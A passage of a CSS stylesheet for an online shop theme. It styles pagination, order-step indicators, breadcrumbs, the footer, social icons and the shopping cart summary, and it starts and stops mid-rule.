        width: 90%;
        margin: 0px auto;
    }
    #menu-sec {
        position: absolute;
        width: 100%;
        bottom: 10px;
        right: 0;
    }
    .cartlang {
        display: flex;
        align-items: center;
        width: 50%;
        text-align: center;
        margin: 0 auto;
    }
    .search-bloclk {
        display: none;
    }
    .precent {
        font-size: 35px;
        padding: 5px 10px;
    }
    .products-img {
        min-height: 360px;
    }
    .content_sortPagiBar .sortPagiBar #productsSortForm select {
        max-width: 160px;
    }
    #newsletter_block_left h4 {
        margin: 0;
        padding: 17px 40px;
        display: inline-block;
        width: 100%;
    }
    .montage1 {
        height: auto;
        width: 100%;
        margin: 20px 0;
    }
    #newsletter_block_left {
        height: auto;
        display: inline-block;
        width: 100%;
    }
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
    float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage {
    float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
    max-width: 59px;
    float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
    padding: 3px 0 0 12px;
    display: inline-block;
    float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
    float: left;
}
.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
    float: left;
}
.content_sortPagiBar .sortPagiBar label {
    padding: 3px 6px 0 0;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
    display: none;
}
.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
    float: right;
    margin-top: -4px;
}
.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
    float: left;
    padding-left: 12px;
    text-align: center;
}
.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
    color: #808080;
    font-size: 11px;
    line-height: 14px;
    cursor: pointer;
}
.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a i {
    display: block;
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin-bottom: -3px;
    color: #e1e0e0;
}
.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover i {
    color: gray;
}
.content_sortPagiBar .display li.selected a,
.content_sortPagiBar .display_m li.selected a {
    cursor: default;
}
.content_sortPagiBar .display li.selected i,
.content_sortPagiBar .display_m li.selected i {
    color: #333;
}
.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
    font-weight: bold;
    color: #333;
    padding: 7px 6px 0 0;
}
.top-pagination-content,
.bottom-pagination-content {
    text-align: center;
    padding: 0;
    position: relative;
}
.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
    margin: 0;
    float: none;
    width: 100%;
    text-align: center;
}
.cat-name {
    display: none;
}
.top-products1fr::before {
    width: 120px;
    position: absolute;
    content: "";
    left: -75px;
    height: 300px;
    background: #e43f0b;
    top: 0;
}
.top-products1fr {
    cursor: pointer;
}
.top-products2fr {
    cursor: pointer;
}
.top-products3fr {
    cursor: pointer;
}
.top-products1en {
    cursor: pointer;
}
.top-products2en {
    cursor: pointer;
}
.top-products3en {
    cursor: pointer;
}
.top-products3fr::after {
    width: 120px;
    position: absolute;
    /*content: "";*/
    right: -75px;
    height: 300px;
    background: #e43f0b;
    top: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        width: 500px;
    }
    .top-products1fr::before {
        background: none !important;
    }
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        float: left;
        width: auto;
        display: none;
    }
}
.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
    float: right;
    margin: 8px 53px 8px 14px;
    display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
        margin-right: 11px;
    }
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
        margin-right: 0;
    }
}
.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
    font-size: 13px;
    padding: 3px 5px 4px 5px;
    line-height: normal;
}
.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
    width: 100%;
    text-align: center !important;
    margin: 0 auto !important;
}

@media (max-width: 991px) {
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        display: block !important;
    }
    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination {
        float: left;
    }
}
.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
    display: inline-block;
    float: none;
}
.top-pagination-content ul.pagination li > a,
.top-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li > a,
.bottom-pagination-content ul.pagination li > span {
    margin: 0 1px 0 0px;
    padding: 0;
    font-weight: bold;
    border: 0px solid;
    border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
    display: block;
}
.top-pagination-content ul.pagination li > a span,
.top-pagination-content ul.pagination li > span span,
.bottom-pagination-content ul.pagination li > a span,
.bottom-pagination-content ul.pagination li > span span {
    border: 0px solid #ccc;
    margin: 0 8px;
    line-height: 40px;
    display: block;
    height: 40px;
    width: 40px;
}
#AvisoCookieslaw {
    z-index: 9999 !important;
    position: relative !important;
    width: 100%;
    display: inline-block;
}
footer a:hover {
    color: #e43f0b;
}
.top-pagination-content ul.pagination li > a:hover span,
.bottom-pagination-content ul.pagination li > a:hover span {
    background: transparent;
    border-radius: 50%;
    border: 1px solid #999;
}
.top-pagination-content ul.pagination li.pagination_previous,
.top-pagination-content ul.pagination li.pagination_next,
.bottom-pagination-content ul.pagination li.pagination_previous,
.bottom-pagination-content ul.pagination li.pagination_next {
    color: #777676;
    margin-right: 0px;
    font-weight: bold;
}
.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span,
.top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
    border: none;
    background: none;
    display: block;
    padding: 4px 0;
}

@media (max-width: 767px) {
    .address-wrap {
        text-align: center;
    }
    .address-wrap h1::before {
        width: 50%;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .contact-form-box .page-subheading {
        text-align: center;
        padding-left: 0 !important;
    }
    .contact-form-box .page-subheading::before {
        width: 34%;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .contact-form-box .form-inner {
        padding: 0;
        border-left: 0px dotted #ccc;
    }
    .ls-wrapper.ls-bg-outer,
    .ls-fullscreen-wrapper,
    .ls-bg,
    #layerslider_1 {
        height: 300px !important;
    }
    .top-pagination-content ul.pagination li.pagination_previous > a b,
    .top-pagination-content ul.pagination li.pagination_previous > span b,
    .top-pagination-content ul.pagination li.pagination_next > a b,
    .top-pagination-content ul.pagination li.pagination_next > span b,
    .bottom-pagination-content ul.pagination li.pagination_previous > a b,
    .bottom-pagination-content ul.pagination li.pagination_previous > span b,
    .bottom-pagination-content ul.pagination li.pagination_next > a b,
    .bottom-pagination-content ul.pagination li.pagination_next > span b {
        display: none;
    }
}
.top-pagination-content ul.pagination li.pagination_previous > a span,
.top-pagination-content ul.pagination li.pagination_previous > span span,
.top-pagination-content ul.pagination li.pagination_next > a span,
.top-pagination-content ul.pagination li.pagination_next > span span,
.bottom-pagination-content ul.pagination li.pagination_previous > a span,
.bottom-pagination-content ul.pagination li.pagination_previous > span span,
.bottom-pagination-content ul.pagination li.pagination_next > a span,
.bottom-pagination-content ul.pagination li.pagination_next > span span {
    border: none;
    padding: 0;
    background: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span b,
.top-pagination-content ul.pagination li.pagination_previous > span span b,
.top-pagination-content ul.pagination li.pagination_next > a span b,
.top-pagination-content ul.pagination li.pagination_next > span span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a span b,
.bottom-pagination-content ul.pagination li.pagination_previous > span span b,
.bottom-pagination-content ul.pagination li.pagination_next > a span b,
.bottom-pagination-content ul.pagination li.pagination_next > span span b {
    font-weight: bold;
}
.top-pagination-content ul.pagination li.disabled i/*.pagination_previous*/, .bottom-pagination-content ul.pagination li.disabled i/*.pagination_previous*/ {
    margin-right: 0px;
    background: #e5e5e5 !important;
    padding: 10px 13px !important;
    border-radius: 50%;
    font-size: 15px;
}
.top-pagination-content ul.pagination li i,
.bottom-pagination-content ul.pagination li i {
    margin-left: 0px;
    background: #000;
    padding: 11px 13px;
    border-radius: 50%;
    font-size: 15px;
    color: #fff;
}
.top-pagination-content ul.pagination li.active > span,
.bottom-pagination-content ul.pagination li.active > span {
    color: #333;
    border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
}
.top-pagination-content ul.pagination li.active > span span,
.bottom-pagination-content ul.pagination li.active > span span {
    background: transparent;
    border-radius: 50%;
    border: 1px solid #999;
}
.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form {
    float: right;
}

@media (max-width: 479px) {
    .top-pagination-content .compare-form,
    .bottom-pagination-content .compare-form {
        float: left;
        width: 100%;
        text-align: left;
        padding-bottom: 10px;
        clear: both;
    }
}
.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
    padding: 11px 0 0 0;
    display: none;
    float: left;
}

@media (max-width: 991px) {
    .top-pagination-content .product-count,
    .bottom-pagination-content .product-count {
        clear: left;
    }
}
.bottom-pagination-content {
    border-top: 0px solid #d6d4d4;
}
ul.step {
    margin-bottom: 30px;
    overflow: hidden;
}

@media (min-width: 768px) {
    .mail-content-1 {
        width: 75%;
        margin: 0 auto;
    }
    ul.step {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }
    .content_title {
        padding: 0 20px;
        display: inline-block;
        float: left;
        width: 100%;
        margin: 0 auto !important;
    }
    .content_title .c_title,
    .content_title .c_des {
        text-align: center;
    }
}
ul.step li {
    float: left;
    width: 20%;
    text-align: left;
    border: 1px solid;
    border-top-color: #cacaca;
    border-bottom-color: #9a9a9a;
    border-right-color: #b7b7b7;
    border-left-width: 0px;
}

@media (max-width: 767px) {
    ul.step li {
        width: 100%;
        border-left-width: 1px;
    }
    .top-products img {
        height: auto;
        width: 30%;
    }
    .products-img {
        min-height: auto;
    }
    .top-products {
        border-bottom: 2px solid #ae2a00;
        padding: 50px 0;
        border-right: none;
    }
    .top-products:last-child {
        border-bottom: 0px solid #ae2a00;
    }
    #top-products .row {
        display: inline-block;
        width: 100%;
        text-align: center;
        margin: 0 auto;
    }
    .row {
        margin-left: 0;
        margin-right: 0;
    }
    .top-pagination-content div.pagination,
    .bottom-pagination-content div.pagination {
        display: block !important;
    }
}
#homefeatured.row {
    margin: 0 !important;
}
ul.step li a,
ul.step li span,
ul.step li.step_current span,
ul.step li.step_current_end span {
    display: block;
    padding: 13px 10px 14px 13px;
    color: #333;
    font-size: 17px;
    line-height: 21px;
    font-weight: bold;
    text-shadow: 1px 1px white;
    position: relative;
}

@media (max-width: 992px) {
    ul.step li a,
    ul.step li span,
    ul.step li.step_current span,
    ul.step li.step_current_end span {
        font-size: 15px;
    }
}

@media (min-width: 992px) {
    ul.step li a:after,
    ul.step li span:after,
    ul.step li.step_current span:after,
    ul.step li.step_current_end span:after {
        content: ".";
        position: absolute;
        top: 0;
        right: -31px;
        z-index: 0;
        text-indent: -5000px;
        display: block;
        width: 31px;
        height: 52px;
        margin-top: -2px;
    }
}
ul.step li a:focus,
ul.step li span:focus,
ul.step li.step_current span:focus,
ul.step li.step_current_end span:focus {
    text-decoration: none;
    outline: none;
}
ul.step li.first {
    border-left-width: 1px;
    border-left-color: #b7b7b7;
}

@media (min-width: 768px) {
    ul.step li.first {
        -moz-border-radius-topleft: 4px;
        -webkit-border-top-left-radius: 4px;
        border-top-left-radius: 4px;
        -moz-border-radius-bottomleft: 4px;
        -webkit-border-bottom-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
ul.step li.first span,
ul.step li.first a {
    z-index: 5;
    padding-left: 13px !important;
}

@media (min-width: 768px) {
    ul.step li.first span,
    ul.step li.first a {
        -moz-border-radius-topleft: 4px;
        -webkit-border-top-left-radius: 4px;
        border-top-left-radius: 4px;
        -moz-border-radius-bottomleft: 4px;
        -webkit-border-bottom-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
ul.step li.second span,
ul.step li.second a {
    z-index: 4;
}
ul.step li.third span,
ul.step li.third a {
    z-index: 3;
}
ul.step li.four span,
ul.step li.four a {
    z-index: 2;
}
ul.step li.last span {
    z-index: 1;
}

@media (min-width: 768px) {
    ul.step li.last {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px;
    }
    ul.step li.last span {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px;
    }
}
ul.step li.step_current {
    font-weight: bold;
    background: #e43f0b;
    border-color: #e43f0b;
}
ul.step li.step_current span {
    color: #fff;
    text-shadow: none;
    border: 1px solid;
    border-color: #e43f0b;
    position: relative;
}

@media (min-width: 992px) {
    ul.step li.step_current span {
        padding-left: 38px;
    }
    ul.step li.step_current span:after {
        background: url(../img/order-step-a.png) right 0 no-repeat;
    }
}
ul.step li.step_current_end {
    font-weight: bold;
}
ul.step li.step_todo {
    background: #f7f7f7;
    background: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: -webkit-gradient(
        linear,
        left top,
        left bottom,
        color-stop(0%, #f7f7f7),
        color-stop(100%, #ededed)
    );
    background: -webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: -o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: -ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
    background: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#ededed', GradientType=0);
}
ul.step li.step_todo span {
    display: block;
    border: 1px solid;
    border-color: #fff;
    color: #333;
    position: relative;
}

@media (min-width: 992px) {
    ul.step li.step_todo span {
        padding-left: 38px;
    }
    ul.step li.step_todo span:after {
        background: url(../img/order-step-current.png) right 0 no-repeat;
    }
}
ul.step li.step_done {
    border-color: #666 #5f5f5f #292929 #5f5f5f;
    background: #727171;
    background: -moz-linear-gradient(top, #727171 0%, #666 100%);
    background: -webkit-gradient(
        linear,
        left top,
        left bottom,
        color-stop(0%, #727171),
        color-stop(100%, #666)
    );
    background: -webkit-linear-gradient(top, #727171 0%, #666 100%);
    background: -o-linear-gradient(top, #727171 0%, #666 100%);
    background: -ms-linear-gradient(top, #727171 0%, #666 100%);
    background: linear-gradient(to bottom, #727171 0%, #666 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#727171', endColorstr='#666', GradientType=0);
}
ul.step li.step_done a {
    color: #fff;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
    border: 1px solid;
    border-color: #8b8a8a;
}

@media (min-width: 992px) {
    ul.step li.step_done a {
        padding-left: 38px;
    }
    ul.step li.step_done a:after {
        background: url(../img/order-step-done.png) right 0 no-repeat;
    }
}

@media (min-width: 992px) {
    ul.step li#step_end span:after {
        display: none;
    }
}
ul.step li em {
    font-style: normal;
}

@media (min-width: 768px) and (max-width: 991px) {
    ul.step li em {
        display: none;
    }
}
.rating {
    clear: both;
    display: block;
    margin: 2em;
    cursor: pointer;
}
.rating:after {
    content: ".";
    display: block;
    height: 0;
    width: 0;
    clear: both;
    visibility: hidden;
}
.cancel,
.star {
    overflow: hidden;
    float: left;
    margin: 0 1px 0 0;
    width: 16px;
    height: 16px;
    cursor: pointer;
}
.cancel,
.cancel a {
    background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
}
.cancel a,
.star a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0 0;
}
div.star_on a {
    background-position: 0 -16px;
}
div.star_hover a,
div.star a:hover {
    background-position: 0 -32px;
}
.pack_content {
    margin: 10px 0 10px 0;
}
.confirmation {
    margin: 0 0 10px;
    padding: 10px;
    border: 1px solid #e6db55;
    font-size: 13px;
    background: none repeat scroll 0 0 lightyellow;
}
#page .rte {
    background: transparent none repeat scroll 0 0;
}
.listcomment {
    list-style-type: none;
    margin: 0 0 20px 0 !important;
}
.listcomment li {
    padding: 10px 0;
    border-bottom: 1px dotted #d6d4d4;
    color: #666;
}
.listcomment .titlecomment {
    display: block;
    font-weight: bold;
    font-size: 12px;
    color: #333;
}
.listcomment .txtcomment {
    display: block;
    padding: 5px 0;
    color: #333;
}
.header-container {
    background: #fff;
}
.breadcrumb {
    border-bottom: 1px solid #ccc;
    color: #999;
    display: inline-block;
    font-family: barlow;
    font-size: 14px;
    font-weight: 400;
    line-height: 0;
    margin-bottom: 16px;
    margin-left: 25%;
    padding: 30px 35px;
    width: 53%;
    z-index: 1;
}
#contact .breadcrumb {
    border-bottom: 1px solid #ccc;
    color: #999;
    display: inline-block;
    font-family: barlow;
    font-size: 14px;
    font-weight: 400;
    line-height: 0;
    margin-bottom: 16px;
    margin-left: 0;
    padding: 30px 35px;
    width: 100%;
    z-index: 1;
}
#category .af_filter_content .child-categories {
    padding: 0 20px;
}
.breadcrumb .navigation-pipe {
    display: inline-block;
    margin: 0 5px;
    width: auto;
}
.breadcrumb a {
    display: inline-block;
    background: #fff;
    padding: 0;
    margin-left: 0px;
    position: relative;
    z-index: 2;
    color: #e43f0b;
}
.breadcrumb a.home {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #e43f0b;
    display: inline-block;
    font-size: 17px;
    height: auto;
    line-height: 22px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: auto;
    z-index: 99;
}
.breadcrumb a.home i {
    vertical-align: -1px;
}
.breadcrumb a.home:before {
    border: none;
}
#productsSortForm #uniform-selectProductSort {
    border-radius: 30px;
    width: auto !important;
    border: 1px solid #ccc !important;
}
/*.navigation_page {
        width: all;
        line-height: normal;
        padding: 0px;
        display: inline-block;
        box-sizing: border-box;
}*/
/*.navigation_page span {
        float: left;
        margin-right: 12px;
}*/
.breadcrumb span:nth-child(1) a::before {
    display: none;
}
#product_payment_logos {
    display: none;
}
.breadcrumb a:hover {
    color: #777;
}
.ie8 .breadcrumb {
    min-height: 1px;
}
.ie8 .breadcrumb a:after {
    display: none;
}
.ie8 .breadcrumb .navigation-pipe {
    width: 20px;
}
.footer-container {
    background-color: #333;
}
.af_subtitle_heading {
    /*background: #e43f0b;*/
    border-bottom: 1px solid #ccc;
    padding: 0 10px;
    color: #e43f0b;
    display: inline-block;
    width: 100%;
}
.af_filter,
.af_filter.type-3.closed {
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 0px solid #dadada !important;
}
#amazzing_filter .af_filter {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.af-parent-category > ul {
    max-height: 100%;
    margin: 0 0 0 0 !important;
}
.child-categories li.active .name {
    position: relative;
    color: #e43f0b !important;
}
.child-categories li.active .name::before {
    top: 4px;
    width: 5px;
    left: -10px;
    content: "";
    height: 5px;
    position: absolute;
    background: #e43f0b;
}
.af_filter .af-toggle-child {
    color: #e43f0b;
    font-size: 18px;
    font-weight: bold;
    font-family: monospace;
}
.af_filter .af-toggle-child::after {
	position: static !important;
}
#amazzing_filter.block .title_block {
    color: #e43f0b;
    font-weight: 700;
    padding: 10px 10px;
    font-family: barlow;
    width: 100% !important;
    display: inline-block !important;
}

@media not all and (min-resolution: 0.001dpcm) {
    .product-container:hover .product_img_link {
        opacity: 0.05;
    }
}

@media (min-width: 768px) {
    /* .footer-container {
          background: url(../img/footer-bg.png) repeat-x #333; }*/
}
.footer-container .container {
    padding-bottom: 100px;
}
.footer-container #footer {
    color: #777;
}
.footer-container #footer .row {
    position: relative;
}
.footer-container #footer ul.row {
    position: static;
}
.footer-container #footer .footer-block {
    margin-top: 45px;
}

@media (max-width: 767px) {
    .footer-container #footer .footer-block {
        margin-top: 20px;
    }
    .breadcrumb {
        border-bottom: 1px solid #ccc;
        color: #999;
        display: inline-block;
        font-family: barlow;
        font-size: 14px;
        font-weight: 400;
        line-height: 0;
        margin-bottom: 16px;
        margin-left: 0%;
        padding: 28px 22px;
        width: 100%;
        z-index: 1;
    }
}
.footer-container #footer a {
    color: #777;
}
.footer-container #footer a:hover {
    color: #fff;
}
.footer-container #footer h4 {
    font: 600 18px/22px "Open Sans", sans-serif;
    color: #fff;
    margin: 0 0 13px 0;
    cursor: pointer;
}

@media (max-width: 767px) {
    .footer-container #footer h4 {
        position: relative;
        margin-bottom: 0;
        padding-bottom: 13px;
    }
    .footer-container #footer h4:after {
        display: block;
        content: "\f055";
        font-family: "FontAwesome";
        position: absolute;
        right: 0;
        top: 1px;
    }
    .footer-container #footer h4.active:after {
        content: "\f056";
    }
}
.footer-container #footer h4 a {
    color: #fff;
}
.footer-container #footer ul li {
    padding-bottom: 8px;
}
.footer-container #footer ul li a {
    font-weight: bold;
    text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.4);
}
.footer-container #footer #block_contact_infos {
    border-left: 1px solid #515151;
}

@media (max-width: 767px) {
    .footer-container #footer #block_contact_infos {
        border: none;
    }
}
.footer-container #footer #block_contact_infos > div {
    padding: 0 0 0 5px;
}

@media (max-width: 767px) {
    .footer-container #footer #block_contact_infos > div {
        padding-left: 0;
    }
}
.footer-container #footer #block_contact_infos > div ul li {
    padding: 0 0 7px 4px;
    overflow: hidden;
    line-height: 30px;
}
.footer-container #footer #block_contact_infos > div ul li > span,
.footer-container #footer #block_contact_infos > div ul li > span a {
    color: #fff;
    font-weight: normal;
}
.footer-container #footer #block_contact_infos > div ul li i {
    font-size: 25px;
    width: 32px;
    text-align: center;
    padding-right: 12px;
    float: left;
    color: #908f8f;
}
.footer-container #footer .blockcategories_footer {
    clear: left;
}
.footer-container #footer #social_block {
    float: left;
    width: 50%;
    padding: 22px 15px 0 15px;
}

@media (max-width: 767px) {
    .footer-container #footer #social_block {
        width: 100%;
        float: left;
        padding-top: 5px;
    }
}
.footer-container #footer #social_block ul {
    float: right;
}

@media (max-width: 767px) {
    .footer-container #footer #social_block ul {
        float: none;
    }
}
.footer-container #footer #social_block ul li {
    float: left;
    width: 40px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer #social_block ul li {
        width: 30px;
    }
    .breadcrumb {
        border-bottom: 1px solid #ccc;
        color: #999;
        display: inline-block;
        font-family: barlow;
        font-size: 14px;
        font-weight: 400;
        line-height: 0;
        margin-bottom: 16px;
        margin-left: 0%;
        padding: 30px 35px;
        width: 100%;
        z-index: 1;
    }
}
.footer-container #footer #social_block ul li a {
    display: inline-block;
    color: #908f8f;
    font-size: 28px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-container #footer #social_block ul li a {
        font-size: 20px;
    }
}
.footer-container #footer #social_block ul li a span {
    display: none;
}
.footer-container #footer #social_block ul li a:before {
    display: inline-block;
    font-family: "FontAwesome";
    vertical-align: -5px;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.footer-container #footer #social_block ul li a:hover {
    color: #fff;
}
.footer-container #footer #social_block ul li.facebook a:before {
    content: "\f09a";
}
.footer-container #footer #social_block ul li.twitter a:before {
    content: "\f099";
}
.footer-container #footer #social_block ul li.rss a:before {
    content: "\f09e";
}
.footer-container #footer #social_block ul li.youtube a:before {
    content: "\f167";
}
.footer-container #footer #social_block ul li.google-plus a:before {
    content: "\f0d5";
}
.footer-container #footer #social_block ul li.pinterest a:before {
    content: "\f0d2";
}
.footer-container #footer #social_block ul li.vimeo a:before {
    content: "\f194";
}
.footer-container #footer #social_block ul li.instagram a:before {
    content: "\f16d";
}
.footer-container #footer #social_block h4 {
    float: right;
    margin-bottom: 0;
    font-size: 21px;
    line-height: 25px;
    text-transform: none;
    padding: 0 10px 0 0;
}

@media (max-width: 767px) {
    .footer-container #footer #social_block h4 {
        display: none;
        text-align: center;
    }
}
.footer-container #footer .bottom-footer {
    position: absolute;
    bottom: -55px;
    left: 0;
}
.footer-container #footer .bottom-footer div {
    padding: 15px 0 0 0;
    border-top: 1px solid #515151;
    width: 100%;
}
#reinsurance_block {
    clear: both !important;
}
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
    margin-left: 20px;
}
.rte ul {
    list-style-type: disc;
    padding-left: 15px;
}
.rte ol {
    list-style-type: decimal;
    padding-left: 15px;
}
.block_hidden_only_for_screen {
    display: none;
}
.cart_navigation {
    margin: 0 0 20px;
}
.cart_navigation .button-medium {
    float: right;
}

@media (max-width: 992px) {
    .cart_navigation .button-medium span {
        font-size: 16px;
    }
}
.cart_navigation .button-medium i.right {
    font-size: 25px;
    line-height: 25px;
    vertical-align: -4px;
    margin-left: 6px;
}
.cart_navigation .button-exclusive {
    float: left;
    color: #fff;
    background: #e43f0b;
    border: 1px solid #e43f0b;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-transform: uppercase;
    text-align: center;
    padding: 16.5px 31px;
    font-size: 14px;
    letter-spacing: 0.5px;
    transition: 0.2s linear;
}
.cart_navigation a.button-exclusive:hover {
    background: transparent;
    color: #e43f0b;
}
.cart_navigation .button-exclusive i {
    color: #fff;
    margin-right: 8px;
}
.cart_navigation .button-exclusive:hover,
.cart_navigation .button-exclusive:focus,
.cart_navigation .button-exclusive:active {
    color: #515151;
    -webkit-box-shadow: none;
    box-shadow: none;
}
#header_user {
    margin: 0 5px;
}

@media (max-width: 480px) {
    .product-container
        .button.cart-view.ajax_add_to_cart_button.btn.btn-default {
        top: 50% !important;
    }
    .cartlang {
        transform: none !important;
        width: 70% !important;
    }
    .contact-form-box .form-group {
        display: inline-block;
        margin-bottom: 40px;
        width: 100%;
    }
    .ls-wrapper.ls-bg-outer,
    .ls-fullscreen-wrapper,
    .ls-bg,
    #layerslider_1 {
        height: 250px !important;
    }
    .ls-layer > .prehead {
        color: #fff;
        font-family: "barlow";
        font-size: 17px;
        font-weight: 100;
    }
    .precent {
        font-size: 25px;
        padding: 5px 10px;
    }
    .cart_navigation > span {
        display: block;
        width: 100%;
        padding-bottom: 15px;
    }
}
.cart_last_product {
    display: none;
}
.cart_quantity .cart_quantity_input {
    height: 27px;
    line-height: 27px;
    padding: 0;
    text-align: center;
    width: 57px;
}
.cart_gift_quantity .cart_quantity_input {
    height: 27px;
    line-height: 27px;
    padding: 0;
    text-align: center;
    width: 57px;
}
.table tbody > tr > td {
    vertical-align: middle;
}
.table tbody > tr > td.cart_quantity {
    padding: 41px 14px 25px;
    width: 70px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
    margin-top: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
    float: left;
    margin-right: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
    margin-right: 0;
}
.table tbody > tr > td.cart_delete,
.table tbody > tr > td.price_discount_del {
    padding: 5px;
}
.table tfoot > tr > td {
    vertical-align: middle;
}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
    font-size: 23px;
    color: #333;
}
.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
    color: silver;
}
#cart_summary thead th {
    padding: 7px 8px 9px 8px;
}
#cart_summary tbody td {
    padding: 7px 8px 9px 8px;
}
#cart_summary tbody td.cart_product {
    padding: 7px;
    width: 137px;
}
#cart_summary tbody td.cart_product img {
    border: 1px solid #d6d4d4;
}
#cart_summary tbody td.cart_unit .price span {
    display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
    margin: 5px auto;
    display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.old-price {
    text-decoration: line-through;
}
#cart_summary tbody td.cart_description small {
    display: block;
    padding: 5px 0 0 0;
}
#cart_summary tbody td.cart_avail {
    width: 1%;
}
#cart_summary tbody td.cart_avail span {
    white-space: nowrap;
}
#cart_summary tbody td.cart_delete {
    width: 1%;
}
#cart_summary tfoot td.text-right,
#cart_summary tfoot tbody td.cart_unit,
#cart_summary tbody tfoot td.cart_unit,
#cart_summary tfoot tbody td.cart_total,
#cart_summary tbody tfoot td.cart_total {
    color: #333;
    font-weight: bold;
}
#cart_summary tfoot td.price {
    text-align: right;
}
#cart_summary tfoot td.total_price_container span {
    color: #555454;
    text-transform: uppercase;
    font: 600 18px/22px "Open Sans", sans-serif;
}
#cart_summary tfoot td#total_price_container {
    color: #333;
    font: 600 21px/25px "Open Sans", sans-serif;
}
#cart_summary .stock-management-on tbody td.cart_description {
    width: 480px;
}
.cart_discount_price {
    text-align: right;
}
.cart_discount_delete {
    text-align: center;
}

@media (max-width: 767px) {
    #order-detail-content #cart_summary tr {
        overflow: hidden;
        position: relative;
        padding-bottom: 7px;
        border-bottom: 1px solid #ccc;
    }
    #order-detail-content #cart_summary td {
        border: none;
        position: relative;
        white-space: nowrap;
        padding: 7px 20px 7px 20px;
    }
    #order-detail-content #cart_summary td.cart_product {
        text-align: left;
    }
    #order-detail-content #cart_summary td.cart_unit {
        width: 33%;
        clear: both;
        min-height: 70px;
        text-align: right;
    }
    #order-detail-content #cart_summary td.cart_unit .price {
        text-align: right;
    }
    #order-detail-content #cart_summary td.cart_quantity {
